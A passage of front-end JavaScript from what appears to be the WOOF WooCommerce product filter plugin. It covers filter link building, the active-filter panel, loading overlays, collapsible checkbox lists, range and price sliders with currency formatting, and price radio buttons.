        jQuery.each(woof_current_values, function (index, value) {
            if (index == swoof_search_slug) {
                delete woof_current_values[index];
            }
            if (index == 's') {
                delete woof_current_values[index];
            }
            if (index == 'product') {
                //for single product page (when no permalinks)
                delete woof_current_values[index];
            }
            if (index == 'really_curr_tax') {
                delete woof_current_values[index];
            }
        });
    }

    //***
    if (Object.keys(woof_current_values).length === 2) {
        if (
                'min_price' in woof_current_values &&
                'max_price' in woof_current_values
                ) {
            woof_current_page_link = woof_current_page_link.replace(
                    new RegExp(/page\/(\d+)/),
                    ''
                    );
            var l =
                    woof_current_page_link +
                    '?min_price=' +
                    woof_current_values.min_price +
                    '&max_price=' +
                    woof_current_values.max_price;
            if (woof_is_ajax) {
                history.pushState({}, '', l);
            }
            return l;
        }
    }

    //***

    if (Object.keys(woof_current_values).length === 0) {
        if (woof_is_ajax) {
            history.pushState({}, '', woof_current_page_link);
        }
        return woof_current_page_link;
    }
    //+++
    if (Object.keys(woof_really_curr_tax).length > 0) {
        woof_current_values['really_curr_tax'] =
                woof_really_curr_tax.term_id + '-' + woof_really_curr_tax.taxonomy;
    }
    //+++
    var link = woof_current_page_link + '?' + swoof_search_slug + '=1';

    //just for the case when no permalinks enabled
    if (!woof_is_permalink) {
        if (woof_redirect.length > 0) {
            link = woof_redirect + '?' + swoof_search_slug + '=1';
            if (woof_current_values.hasOwnProperty('page_id')) {
                delete woof_current_values.page_id;
            }
        } else {
            link =
                    location.protocol +
                    '//' +
                    location.host +
                    '?' +
                    swoof_search_slug +
                    '=1';
        }
    }

    //any trash for different sites, useful for quick support
    var woof_exclude_accept_array = ['path'];

    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == 'page' && woof_is_ajax) {
                index = 'paged'; //for right pagination if copy/paste this link and send somebody another by email for example
            }
            if (index == 'product-page') {
                return;
            }

            //http://dev.products-filter.com/?swoof=1&woof_author=3&woof_sku&woof_text=single
            //avoid links where values is empty
            if (typeof value !== 'undefined') {
                if (
                        (typeof value && value.length > 0) ||
                        typeof value == 'number'
                        ) {
                    if (
                            jQuery.inArray(index, woof_exclude_accept_array) == -1
                            ) {
                        link = link + '&' + index + '=' + value;
                    }
                }
            }
        });
    }

    //+++
    //remove wp pagination like 'page/2'
    link = link.replace(new RegExp(/page\/(\d+)/), '');
    if (woof_is_ajax) {
        history.pushState({}, '', link);
    }

    return link;
}

function woof_show_info_popup(text) {
    if (woof_overlay_skin == 'default') {
        jQuery('#woof_html_buffer').text(text);
        jQuery('#woof_html_buffer').fadeTo(200, 0.9);
    } else {
        //http://jxnblk.com/loading/
        switch (woof_overlay_skin) {
            case 'loading-balls':
            case 'loading-bars':
            case 'loading-bubbles':
            case 'loading-cubes':
            case 'loading-cylon':
            case 'loading-spin':
            case 'loading-spinning-bubbles':
            case 'loading-spokes':
                jQuery('body').plainOverlay('show', {
                    progress: function () {
                        //img style should be inlined
                        return jQuery(
                                '<div id="woof_svg_load_container"><img style="height: 100%; width: 100%" src="' +
                                woof_link +
                                'img/loading-master/' +
                                woof_overlay_skin +
                                '.svg" alt=""></div>'
                                );
                    },
                });
                break;
            default:
                jQuery('body').plainOverlay('show', {duration: -1});
                break;
        }
    }
}

function woof_hide_info_popup() {
    if (woof_overlay_skin == 'default') {
        window.setTimeout(function () {
            jQuery('#woof_html_buffer').fadeOut(400);
        }, 200);
    } else {
        jQuery('body').plainOverlay('hide');
    }
}

function woof_draw_products_top_panel() {
    if (woof_is_ajax) {
        jQuery('#woof_results_by_ajax')
                .prev('.woof_products_top_panel')
                .remove();
    }

    var panel = jQuery('.woof_products_top_panel');

    panel.html('');
    if (Object.keys(woof_current_values).length > 0) {
        panel.show();
        panel.html('<ul></ul>');
        panel.find('ul').attr('class', 'woof_products_top_panel_ul');
        var is_price_in = false;
        //lets show this on the panel

        jQuery.each(woof_current_values, function (index, value) {
            //lets filter data for the panel

            if (
                    jQuery.inArray(index, woof_accept_array) == -1 &&
                    jQuery.inArray(index.replace('rev_', ''), woof_accept_array) ==
                    -1
                    ) {
                return;
            }

            //***

            if ((index == 'min_price' || index == 'max_price') && is_price_in) {
                return;
            }

            if (
                    (index == 'min_price' || index == 'max_price') &&
                    !is_price_in
                    ) {
                is_price_in = true;
                index = 'price';
                value = woof_lang_pricerange;
            }

            //tax slider  fix
            var is_range = false;
            var range_txt = jQuery(
                    "input[data-anchor='woof_n_" + index + "_all_range']"
                    ).val();

            if (typeof range_txt != 'undefined') {
                is_range = true;
            }

            //+++
            value = value.toString().trim();
            if (value.search(',')) {
                value = value.split(',');
            }
            //+++
            if (!is_range) {
                jQuery.each(value, function (i, v) {
                    if (index == 'page') {
                        return;
                    }

                    if (index == 'post_type') {
                        return;
                    }

                    var txt = v;
                    if (index == 'orderby') {
                        if (woof_lang[v] !== undefined) {
                            txt = woof_lang.orderby + ': ' + woof_lang[v];
                        } else {
                            txt = woof_lang.orderby + ': ' + v;
                        }
                    } else if (index == 'perpage') {
                        txt = woof_lang.perpage;
                    } else if (index == 'price') {
                        txt = woof_lang.pricerange;
                    } else {
                        var is_in_custom = false;
                        if (Object.keys(woof_lang_custom).length > 0) {
                            jQuery.each(woof_lang_custom, function (i, tt) {
                                if (i == index) {
                                    is_in_custom = true;
                                    txt = tt;
                                    if (index == 'woof_sku') {
                                        txt += ' ' + v; //because search by SKU can by more than 1 value
                                    }
                                }
                            });
                        }
                        if (!is_in_custom) {
                            try {
                                txt = jQuery(
                                        "input[data-anchor='woof_n_" +
                                        index +
                                        '_' +
                                        v +
                                        "']"
                                        ).val();
                            } catch (e) {
                                console.log(e);
                            }

                            if (typeof txt === 'undefined') {
                                txt = v;
                            }
                        }
                    }

                    if (typeof woof_filter_titles[index] != 'undefined') {
                        var cont_item = panel.find(
                                'ul.woof_products_top_panel_ul li ul[data-container=' +
                                index +
                                ']'
                                );

                        if (cont_item.length) {
                            cont_item.append(
                                    jQuery('<li>').append(
                                    jQuery('<a>')
                                    .attr('href', '')
                                    .attr('data-tax', index)
                                    .attr('data-slug', v)
                                    .attr('rel', 'nofollow')
                                    .append(
                                            jQuery('<span>')
                                            .attr(
                                                    'class',
                                                    'woof_remove_ppi'
                                                    )
                                            .append(txt)
                                            )
                                    )
                                    );
                        } else {
                            panel.find('ul.woof_products_top_panel_ul').append(
                                    jQuery('<li>').append(
                                    jQuery('<ul>')
                                    .attr('data-container', index)
                                    .append(
                                            jQuery('<li>').text(
                                            woof_filter_titles[index] + ':'
                                            )
                                            )
                                    .append(
                                            jQuery('<li>').append(
                                            jQuery('<a>')
                                            .attr('href', '')
                                            .attr('data-tax', index)
                                            .attr('data-slug', v)
                                            .attr('rel', 'nofollow')
                                            .append(
                                                    jQuery('<span>')
                                                    .attr(
                                                            'class',
                                                            'woof_remove_ppi'
                                                            )
                                                    .append(txt)
                                                    )
                                            )
                                            )
                                    )
                                    );
                        }
                    } else {
                        panel
                                .find('ul.woof_products_top_panel_ul')
                                .append(
                                        jQuery('<li>').append(
                                        jQuery('<a>')
                                        .attr('href', '')
                                        .attr('data-tax', index)
                                        .attr('data-slug', v)
                                        .attr('rel', 'nofollow')
                                        .append(
                                                jQuery('<span>')
                                                .attr(
                                                        'class',
                                                        'woof_remove_ppi'
                                                        )
                                                .append(txt)
                                                )
                                        )
                                        );
                    }
                });
            } else {
                if (typeof woof_filter_titles[index] != 'undefined') {
                    var cont_item = panel.find(
                            'ul.woof_products_top_panel_ul li ul[data-container=' +
                            index +
                            ']'
                            );

                    if (cont_item.length) {
                        cont_item.append(
                                jQuery('<li>').append(
                                jQuery('<a>')
                                .attr('href', '')
                                .attr('data-tax', index)
                                .attr('data-slug', 'all_range')
                                .attr('rel', 'nofollow')
                                .append(
                                        jQuery('<span>')
                                        .attr('class', 'woof_remove_ppi')
                                        .append(range_txt)
                                        )
                                )
                                );
                    } else {
                        panel.find('ul.woof_products_top_panel_ul').append(
                                jQuery('<li>').append(
                                jQuery('<ul>')
                                .attr('data-container', index)
                                .append(
                                        jQuery('<li>').text(
                                        woof_filter_titles[index] + ':'
                                        )
                                        )
                                .append(
                                        jQuery('<li>').append(
                                        jQuery('<a>')
                                        .attr('href', '')
                                        .attr('data-tax', index)
                                        .attr('data-slug', 'all_range')
                                        .attr('rel', 'nofollow')
                                        .append(
                                                jQuery('<span>')
                                                .attr(
                                                        'class',
                                                        'woof_remove_ppi'
                                                        )
                                                .append(range_txt)
                                                )
                                        )
                                        )
                                )
                                );
                    }
                } else {
                    panel
                            .find('ul.woof_products_top_panel_ul')
                            .append(
                                    jQuery('<li>').append(
                                    jQuery('<a>')
                                    .attr('href', '')
                                    .attr('data-tax', index)
                                    .attr('data-slug', 'all_range')
                                    .attr('rel', 'nofollow')
                                    .append(
                                            jQuery('<span>')
                                            .attr('class', 'woof_remove_ppi')
                                            .append(range_txt)
                                            )
                                    )
                                    );
                }
            }
        });
    }

    if (
            jQuery(panel).find('li').length == 0 ||
            !jQuery('.woof_products_top_panel').length
            ) {
        panel.hide();
    } else {
        panel
                .find('ul.woof_products_top_panel_ul')
                .prepend(
                        jQuery('<li>').append(
                        jQuery('<button>')
                        .attr('class', 'woof_reset_button_2')
                        .append(woof_lang.clear_all)
                        )
                        );
    }

    jQuery('.woof_reset_button_2').on('click', function () {
        woof_ajax_page_num = 1;
        woof_ajax_redraw = 0;
        woof_reset_btn_action = true;

        if (woof_is_permalink) {
            woof_current_values = {};
            woof_submit_link(woof_get_submit_link().split('page/')[0]);
        } else {
            var link = woof_shop_page;
            if (woof_current_values.hasOwnProperty('page_id')) {
                link =
                        location.protocol +
                        '//' +
                        location.host +
                        '/?page_id=' +
                        woof_current_values.page_id;
                woof_current_values = {page_id: woof_current_values.page_id};
                woof_get_submit_link();
            }
            //***
            woof_submit_link(link);
            if (woof_is_ajax) {
                history.pushState({}, '', link);
                if (woof_current_values.hasOwnProperty('page_id')) {
                    woof_current_values = {
                        page_id: woof_current_values.page_id,
                    };
                } else {
                    woof_current_values = {};
                }
            }
        }
        return false;
    });
    //+++
    jQuery('.woof_remove_ppi')
            .parent()
            .on('click', function (event) {
                event.preventDefault();
                var tax = jQuery(this).data('tax');
                var name = jQuery(this).data('slug');

                //***

                if (name == 'all_range') {
                    delete woof_current_values[tax];
                } else if (tax != 'price') {
                    var values = woof_current_values[tax];
                    values = values.split(',');
                    var tmp = [];
                    jQuery.each(values, function (index, value) {
                        if (value != name) {
                            tmp.push(value);
                        }
                    });
                    values = tmp;

                    if (values.length) {
                        woof_current_values[tax] = values.join(',');
                    } else {
                        delete woof_current_values[tax];
                    }
                } else {
                    delete woof_current_values['min_price'];
                    delete woof_current_values['max_price'];
                }
                woof_ajax_page_num = 1;
                woof_reset_btn_action = true;
                {
                    woof_submit_link(woof_get_submit_link());
                }
                jQuery('.woof_products_top_panel')
                        .find("[data-tax='" + tax + "'][href='" + name + "']")
                        .hide(333);
                return false;
            });
}

//control conditions if proucts shortcode uses on the page
function woof_shortcode_observer() {
    var redirect = true;
    if (
            jQuery('.woof_shortcode_output').length ||
            (jQuery('.woocommerce .products, .woocommerce .products-loop').length &&
                    !jQuery('.single-product').length)
            ) {
        redirect = false;
    }
    if (jQuery('.woocommerce .woocommerce-info').length) {
        redirect = false;
    }
    if (typeof woof_not_redirect !== 'undefined' && woof_not_redirect == 1) {
        redirect = false;
    }

    if (jQuery('.woot-data-table').length) {
        redirect = false;
    }

    if (!redirect) {
        woof_current_page_link =
                location.protocol + '//' + location.host + location.pathname;
    }

    if (jQuery('#woof_results_by_ajax').length) {
        woof_is_ajax = 1;
    }
}

function woof_init_beauty_scroll() {
    if (woof_use_beauty_scroll) {
        try {
            var anchor =
                    '.woof_section_scrolled, .woof_sid_auto_shortcode .woof_container';
            jQuery('' + anchor).addClass('woof_use_beauty_scroll');
        } catch (e) {
            console.log(e);
        }
    }
}

//just for inbuilt price range widget
function woof_remove_class_widget() {
    jQuery('.woof_container_inner').find('.widget').removeClass('widget');
}

function woof_init_show_auto_form() {
    jQuery('.woof_show_auto_form').off('click');

    if (jQuery('.woof_show_auto_form.woof_btn').length) {
        jQuery('.woof_btn_default').remove();
    }

    jQuery('.woof_show_auto_form').on('click', function () {
        var _this = this;
        jQuery(_this)
                .addClass('woof_hide_auto_form')
                .removeClass('woof_show_auto_form');
        jQuery(_this)
                .parent()
                .find('.woof_auto_show')
                .show()
                .animate(
                        {
                            height:
                                    jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show_indent')
                                    .height() +
                                    20 +
                                    'px',
                            opacity: 0.96,
                        },
                        377,
                        function () {
                            woof_init_hide_auto_form();
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show')
                                    .removeClass('woof_overflow_hidden');
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show_indent')
                                    .removeClass('woof_overflow_hidden');
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show')
                                    .height('auto');
                        }
                );

        return false;
    });
}

//for woof_auto_show closing on blank place click
document.addEventListener('click', function (e) {
    let opened = document.querySelectorAll('.woof_auto_show');
    let target = e.target;
    let close = !target.classList.contains('woof_sid');
    if (close) {
        close = !target.closest('.woof_sid');
    }

    //this close btn self
    if (target.classList.contains('woof_show_auto_form')) {
        return true;
    }

    if (close && Array.from(opened).length > 0) {
        Array.from(opened).forEach(function (item) {
            if (item.parentNode.querySelector('.woof_hide_auto_form')) {
                item.parentNode.querySelector('.woof_hide_auto_form').click();
            }
        });
    }

    return true;
});

function woof_init_hide_auto_form() {
    jQuery('.woof_hide_auto_form').off('click');
    jQuery('.woof_hide_auto_form').on('click', function () {
        var _this = this;
        jQuery(_this)
                .addClass('woof_show_auto_form')
                .removeClass('woof_hide_auto_form');
        jQuery(_this)
                .parent()
                .find('.woof_auto_show')
                .show()
                .animate(
                        {
                            height: '1px',
                            opacity: 0,
                        },
                        377,
                        function () {
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show')
                                    .addClass('woof_overflow_hidden');
                            jQuery(_this)
                                    .parent()
                                    .find('.woof_auto_show_indent')
                                    .addClass('woof_overflow_hidden');
                            woof_init_show_auto_form();
                        }
                );

        return false;
    });
}

//if we have mode - child checkboxes closed - append openers buttons by js
function woof_checkboxes_slide() {
    if (woof_checkboxes_slide_flag) {
        var childs = jQuery('ul.woof_childs_list');
        if (childs.length) {
            jQuery.each(childs, function (index, ul) {
                if (jQuery(ul).parents('.woof_no_close_childs').length) {
                    return;
                }
                if (jQuery(ul).find('input').length == 0) {
                    return;
                }

                var span_class = 'woof_is_closed';
                if (woof_supports_html5_storage()) {
                    //test mode  from 06.11.2017
                    var preulstate = localStorage.getItem(
                            jQuery(ul).closest('li').attr('class')
                            );
                    if (preulstate && preulstate == 'woof_is_opened') {
                        var span_class = 'woof_is_opened';
                        jQuery(ul).show();
                    }
                    jQuery(ul)
                            .parent('li')
                            .children('label')
                            .after(
                                    '<a href="javascript:void(0);" rel="nofollow" class="woof_childs_list_opener" title="' +
                                    woof_lang.list_opener +
                                    '" ><span class="' +
                                    span_class +
                                    '"></span></a>'
                                    );
                    //++
                } else {
                    if (
                            jQuery(ul)
                            .find('input[type=checkbox],input[type=radio]')
                            .is(':checked')
                            ) {
                        jQuery(ul).show();
                        span_class = 'woof_is_opened';
                    }
                    jQuery(ul)
                            .parent('li')
                            .children('label')
                            .after(
                                    '<a href="javascript:void(0);" rel="nofollow" class="woof_childs_list_opener" title="' +
                                    woof_lang.list_opener +
                                    '" ><span class="' +
                                    span_class +
                                    '"></span></a>'
                                    );
                }
            });

            jQuery.each(
                    jQuery('a.woof_childs_list_opener span'),
                    function (index, a) {
                        jQuery(a).on('click', function () {
                            var span = jQuery(this);
                            var this_ = jQuery(this).parent(
                                    '.woof_childs_list_opener'
                                    );
                            if (span.hasClass('woof_is_closed')) {
                                //lets open
                                jQuery(this_)
                                        .parent()
                                        .find('ul.woof_childs_list')
                                        .first()
                                        .show(333);
                                span.removeClass('woof_is_closed');
                                span.addClass('woof_is_opened');
                            } else {
                                //lets close
                                jQuery(this_)
                                        .parent()
                                        .find('ul.woof_childs_list')
                                        .first()
                                        .hide(333);
                                span.removeClass('woof_is_opened');
                                span.addClass('woof_is_closed');
                            }

                            if (woof_supports_html5_storage()) {
                                //test mode  from 06.11.2017
                                var ullabel = jQuery(this_)
                                        .closest('li')
                                        .attr('class');
                                var ullstate = jQuery(this_)
                                        .children('span')
                                        .attr('class');
                                localStorage.setItem(ullabel, ullstate);
                            }
                            return false;
                        });
                    }
            );
        }
    }
}

function woof_init_ion_sliders() {
    jQuery.each(jQuery('.woof_range_slider'), function (index, input) {
        try {
            jQuery(input).ionRangeSlider({
                min: jQuery(input).data('min'),
                max: jQuery(input).data('max'),
                from: jQuery(input).data('min-now'),
                to: jQuery(input).data('max-now'),
                type: 'double',
                prefix: jQuery(input).data('slider-prefix'),
                postfix: jQuery(input).data('slider-postfix'),
                prettify: true,
                prettify_separator: jQuery(input).data('thousand-separator'),
                prettify_enabled: true,
                hideMinMax: false,
                hideFromTo: false,
                grid: true,
                step: jQuery(input).data('step'),
                onFinish: function (ui) {
                    var tax = jQuery(input).data('taxes');
                    woof_current_values.min_price =
                            parseFloat(ui.from, 10) / tax;
                    woof_current_values.max_price = parseFloat(ui.to, 10) / tax;
                    //woocs adaptation
                    if (typeof woocs_current_currency !== 'undefined') {
                        woof_current_values.min_price =
                                woof_current_values.min_price /
                                parseFloat(woocs_current_currency.rate);
                        woof_current_values.max_price =
                                woof_current_values.max_price /
                                parseFloat(woocs_current_currency.rate);
                    }
                    //***
                    woof_ajax_page_num = 1;
                    if (
                            woof_autosubmit ||
                            jQuery(input).within('.woof').length == 0
                            ) {
                        woof_submit_link(woof_get_submit_link());
                    }
                    return false;
                },
                onChange: function (data) {
                    if (jQuery('.woof_price_filter_txt')) {
                        var tax = jQuery(input).data('taxes');
                        jQuery('.woof_price_filter_txt_from').val(
                                parseInt(data.from, 10) / tax
                                );
                        jQuery('.woof_price_filter_txt_to').val(
                                parseInt(data.to, 10) / tax
                                );
                        //woocs adaptation
                        if (typeof woocs_current_currency !== 'undefined') {
                            jQuery('.woof_price_filter_txt_from').val(
                                    Math.ceil(
                                            jQuery(
                                                    '.woof_price_filter_txt_from'
                                                    ).val() /
                                            parseFloat(woocs_current_currency.rate)
                                            )
                                    );
                            jQuery('.woof_price_filter_txt_to').val(
                                    Math.ceil(
                                            jQuery('.woof_price_filter_txt_to').val() /
                                            parseFloat(woocs_current_currency.rate)
                                            )
                                    );
                        }
                    }
                },
            });
        } catch (e) {
        }
    });
}

function woof_init_native_woo_price_filter() {
    jQuery('.widget_price_filter form').off('submit');
    jQuery('.widget_price_filter form').on('submit', function () {
        var min_price = jQuery(this)
                .find('.price_slider_amount #min_price')
                .val();
        var max_price = jQuery(this)
                .find('.price_slider_amount #max_price')
                .val();
        woof_current_values.min_price = min_price;
        woof_current_values.max_price = max_price;
        woof_ajax_page_num = 1;
        // if (woof_autosubmit) {
        //comment next code row to avoid endless ajax requests
        woof_submit_link(woof_get_submit_link());
        // }
        return false;
    });
}

//we need after ajax redrawing of the search form
function woof_reinit_native_woo_price_filter() {
    // woocommerce_price_slider_params is required to continue, ensure the object exists
    if (typeof woocommerce_price_slider_params === 'undefined') {
        return false;
    }

    // Get markup ready for slider
    jQuery('input#min_price, input#max_price').hide();
    jQuery('.price_slider, .price_label').show();

    // Price slider uses jquery ui
    var min_price = jQuery('.price_slider_amount #min_price').data('min'),
            max_price = jQuery('.price_slider_amount #max_price').data('max'),
            current_min_price = parseInt(min_price, 10),
            current_max_price = parseInt(max_price, 10);

    if (woof_current_values.hasOwnProperty('min_price')) {
        current_min_price = parseInt(woof_current_values.min_price, 10);
        current_max_price = parseInt(woof_current_values.max_price, 10);
    } else {
        if (woocommerce_price_slider_params.min_price) {
            current_min_price = parseInt(
                    woocommerce_price_slider_params.min_price,
                    10
                    );
        }
        if (woocommerce_price_slider_params.max_price) {
            current_max_price = parseInt(
                    woocommerce_price_slider_params.max_price,
                    10
                    );
        }
    }

    //***

    var currency_symbol = woocommerce_price_slider_params.currency_symbol;
    if (typeof currency_symbol == 'undefined') {
        currency_symbol =
                woocommerce_price_slider_params.currency_format_symbol;
    }

    jQuery(document.body).on(
            'price_slider_create price_slider_slide',
            function (event, min, max) {
                if (typeof woocs_current_currency !== 'undefined') {
                    var label_min = min;
                    var label_max = max;
                    if (typeof currency_symbol == 'undefined') {
                        currency_symbol = woocs_current_currency.symbol;
                    }

                    if (woocs_current_currency.rate !== 1) {
                        label_min = Math.ceil(
                                label_min * parseFloat(woocs_current_currency.rate)
                                );
                        label_max = Math.ceil(
                                label_max * parseFloat(woocs_current_currency.rate)
                                );
                    }

                    //+++
                    label_min = woof_front_number_format(label_min, 2, '.', ',');
                    label_max = woof_front_number_format(label_max, 2, '.', ',');
                    if (
                            jQuery.inArray(
                                    woocs_current_currency.name,
                                    woocs_array_no_cents
                                    ) ||
                            woocs_current_currency.hide_cents == 1
                            ) {
                        label_min = label_min.replace('.00', '');
                        label_max = label_max.replace('.00', '');
                    }
                    //+++

                    if (woocs_current_currency.position === 'left') {
                        jQuery('.price_slider_amount span.from').html(
                                currency_symbol + label_min
                                );
                        jQuery('.price_slider_amount span.to').html(
                                currency_symbol + label_max
                                );
                    } else if (woocs_current_currency.position === 'left_space') {
                        jQuery('.price_slider_amount span.from').html(
                                currency_symbol + ' ' + label_min
                                );
                        jQuery('.price_slider_amount span.to').html(
                                currency_symbol + ' ' + label_max
                                );
                    } else if (woocs_current_currency.position === 'right') {
                        jQuery('.price_slider_amount span.from').html(
                                label_min + currency_symbol
                                );
                        jQuery('.price_slider_amount span.to').html(
                                label_max + currency_symbol
                                );
                    } else if (woocs_current_currency.position === 'right_space') {
                        jQuery('.price_slider_amount span.from').html(
                                label_min + ' ' + currency_symbol
                                );
                        jQuery('.price_slider_amount span.to').html(
                                label_max + ' ' + currency_symbol
                                );
                    }
                } else {
                    if (woocommerce_price_slider_params.currency_pos === 'left') {
                        jQuery('.price_slider_amount span.from').html(
                                currency_symbol + min
                                );
                        jQuery('.price_slider_amount span.to').html(
                                currency_symbol + max
                                );
                    } else if (
                            woocommerce_price_slider_params.currency_pos ===
                            'left_space'
                            ) {
                        jQuery('.price_slider_amount span.from').html(
                                currency_symbol + ' ' + min
                                );
                        jQuery('.price_slider_amount span.to').html(
                                currency_symbol + ' ' + max
                                );
                    } else if (
                            woocommerce_price_slider_params.currency_pos === 'right'
                            ) {
                        jQuery('.price_slider_amount span.from').html(
                                min + currency_symbol
                                );
                        jQuery('.price_slider_amount span.to').html(
                                max + currency_symbol
                                );
                    } else if (
                            woocommerce_price_slider_params.currency_pos ===
                            'right_space'
                            ) {
                        jQuery('.price_slider_amount span.from').html(
                                min + ' ' + currency_symbol
                                );
                        jQuery('.price_slider_amount span.to').html(
                                max + ' ' + currency_symbol
                                );
                    }
                }

                jQuery(document.body).trigger('price_slider_updated', [min, max]);
            }
    );

    jQuery('.price_slider').slider({
        range: true,
        animate: true,
        min: min_price,
        max: max_price,
        values: [current_min_price, current_max_price],
        create: function () {
            jQuery('.price_slider_amount #min_price').val(current_min_price);
            jQuery('.price_slider_amount #max_price').val(current_max_price);

            jQuery(document.body).trigger('price_slider_create', [
                current_min_price,
                current_max_price,
            ]);
        },
        slide: function (event, ui) {
            jQuery('input#min_price').val(ui.values[0]);
            jQuery('input#max_price').val(ui.values[1]);

            jQuery(document.body).trigger('price_slider_slide', [
                ui.values[0],
                ui.values[1],
            ]);
        },
        change: function (event, ui) {
            jQuery(document.body).trigger('price_slider_change', [
                ui.values[0],
                ui.values[1],
            ]);
        },
    });

    //***
    woof_init_native_woo_price_filter();
}

function woof_mass_reinit() {
    woof_remove_empty_elements();
    woof_open_hidden_li();
    woof_init_search_form();
    woof_hide_info_popup();
    woof_init_beauty_scroll();
    woof_init_ion_sliders();
    woof_reinit_native_woo_price_filter(); //native woo price range slider reinit
    woof_recount_text_price_filter();
    woof_draw_products_top_panel();
    woof_unblur_filter();
}
function woof_unblur_filter() {
    jQuery('.woof_redraw_zone.woof_blur_redraw_zone').removeClass(
            'woof_blur_redraw_zone'
            );
}

function woof_recount_text_price_filter() {
    //change value in textinput price filter if WOOCS is installed
    if (typeof woocs_current_currency !== 'undefined') {
        jQuery.each(
                jQuery('.woof_price_filter_txt_from, .woof_price_filter_txt_to'),
                function (i, item) {
                    jQuery(this).val(Math.ceil(jQuery(this).data('value')));
                }
        );
    }
}

function woof_init_toggles() {
    jQuery('body').off('click', '.woof_front_toggle');
    jQuery('body').on('click', '.woof_front_toggle', function () {
        if (jQuery(this).data('condition') == 'opened') {
            jQuery(this).removeClass('woof_front_toggle_opened');
            jQuery(this).addClass('woof_front_toggle_closed');
            jQuery(this).data('condition', 'closed');

            if (woof_toggle_type == 'text') {
                jQuery(this).text(woof_toggle_closed_text);
            } else {
                jQuery(this).find('img').prop('src', woof_toggle_closed_image);
            }
        } else {
            jQuery(this).addClass('woof_front_toggle_opened');
            jQuery(this).removeClass('woof_front_toggle_closed');
            jQuery(this).data('condition', 'opened');
            if (woof_toggle_type == 'text') {
                jQuery(this).text(woof_toggle_opened_text);
            } else {
                jQuery(this).find('img').prop('src', woof_toggle_opened_image);
            }
        }

        jQuery(this)
                .parents('.woof_container_inner')
                .find('.woof_block_html_items')
                .slideToggle(500);

        /* fix  for chosen*/
        var is_chosen_here = jQuery(this)
                .parents('.woof_container_inner')
                .find('.chosen-container');
        if (
                is_chosen_here.length &&
                jQuery(this).hasClass('woof_front_toggle_opened')
                ) {
            jQuery(this)
                    .parents('.woof_container_inner')
                    .find('select')
                    .chosen('destroy')
                    .trigger('liszt:updated');
            jQuery(this)
                    .parents('.woof_container_inner')
                    .find('select')
                    .chosen(/*{disable_search_threshold: 10}*/);
        }
        if (jQuery(this).hasClass('woof_front_toggle_opened')) {
            woof_reinit_selects();
        }

        return false;
    });
}

//for "Show more" blocks
function woof_open_hidden_li() {
    if (jQuery('.woof_open_hidden_li_btn').length > 0) {
        jQuery.each(jQuery('.woof_open_hidden_li_btn'), function (i, b) {
            if (
                    jQuery(b)
                    .parents('ul')
                    .find(
                            'li.woof_hidden_term input[type=checkbox],li.woof_hidden_term input[type=radio]'
                            )
                    .is(':checked')
                    ) {
                jQuery(b).trigger('click');
            }
        });
    }
}

//http://stackoverflow.com/questions/814613/how-to-read-get-data-from-a-url-using-javascript
function $_woof_GET(q, s) {
    s = s ? s : window.location.search;
    var re = new RegExp('&' + q + '=([^&]*)', 'i');
    return (s = s.replace(/^\?/, '&').match(re)) ? (s = s[1]) : (s = '');
}

function woof_parse_url(url) {
    var pattern = RegExp(
            '^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?'
            );
    var matches = url.match(pattern);
    return {
        scheme: matches[2],
        authority: matches[4],
        path: matches[5],
        query: matches[7],
        fragment: matches[9],
    };
}

//      woof price radio;
function woof_price_filter_radio_init() {
    if (icheck_skin != 'none') {
        jQuery('.woof_price_filter_radio').iCheck('destroy');

        let icheck_selector = '.woof_price_filter_radio';
        let skin = jQuery(icheck_selector)
                .parents('.woof_redraw_zone')
                .eq(0)
                .data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                radioClass: 'iradio_' + skin[0] + '-' + skin[1],
            });
        } else {
            jQuery(icheck_selector).iCheck({
                radioClass:
                        'iradio_' + icheck_skin.skin + '-' + icheck_skin.color,
            });
        }

        //***

        jQuery('.woof_price_filter_radio')
                .siblings('div')
                .removeClass('checked');

        jQuery('.woof_price_filter_radio').off('ifChecked');
        jQuery('.woof_price_filter_radio').on('ifChecked', function (event) {
            jQuery(this).attr('checked', true);
            jQuery('.woof_radio_price_reset').removeClass(
                    'woof_radio_term_reset_visible'
                    );
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_radio_price_reset')
                    .removeClass('woof_radio_term_reset_visible');
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_radio_price_reset')
                    .hide();
            jQuery(this)
                    .parents('li')
                    .eq(0)
                    .find('.woof_radio_price_reset')
                    .eq(0)
                    .addClass('woof_radio_term_reset_visible');
            var val = jQuery(this).val();
            if (parseInt(val, 10) == -1) {
                delete woof_current_values.min_price;
                delete woof_current_values.max_price;
                jQuery(this).removeAttr('checked');
                jQuery(this)
                        .siblings('.woof_radio_price_reset')
                        .removeClass('woof_radio_term_reset_visible');
            } else {
                var val = val.split('-');
                woof_current_values.min_price = val[0];
                woof_current_values.max_price = val[1];
                jQuery(this)
                        .siblings('.woof_radio_price_reset')
                        .addClass('woof_radio_term_reset_visible');
                jQuery(this).attr('checked', true);
            }
            if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    } else {
        jQuery('body').on('change', '.woof_price_filter_radio', function () {
            var val = jQuery(this).val();
            jQuery('.woof_radio_price_reset').removeClass(
                    'woof_radio_term_reset_visible'
                    );
            if (parseInt(val, 10) == -1) {
                delete woof_current_values.min_price;
                delete woof_current_values.max_price;
                jQuery(this).removeAttr('checked');
                jQuery(this)
                        .siblings('.woof_radio_price_reset')
                        .removeClass('woof_radio_term_reset_visible');
            } else {
                var val = val.split('-');
                woof_current_values.min_price = val[0];
                woof_current_values.max_price = val[1];
                jQuery(this)
                        .siblings('.woof_radio_price_reset')
                        .addClass('woof_radio_term_reset_visible');
                jQuery(this).attr('checked', true);
            }
            if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    }
    //***
    jQuery('.woof_radio_price_reset').on('click', function () {
        delete woof_current_values.min_price;
        delete woof_current_values.max_price;
